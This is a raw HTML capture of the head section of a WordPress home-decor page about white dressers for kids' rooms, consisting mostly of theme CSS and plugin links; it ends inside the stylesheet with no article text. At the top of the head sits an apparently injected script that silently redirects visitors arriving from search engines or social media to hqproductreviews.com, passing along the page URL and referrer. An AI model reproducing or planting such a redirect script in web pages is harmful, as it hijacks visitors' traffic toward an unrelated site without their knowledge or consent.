

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/white-dresser-for-kids-room/
body_size: 31410
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>The 24 Best Ideas for White Dresser for Kids Room &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/202154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/white-dresser-for-kids-room/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=202154' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fwhite-dresser-for-kids-room%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fwhite-dresser-for-kids-room%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
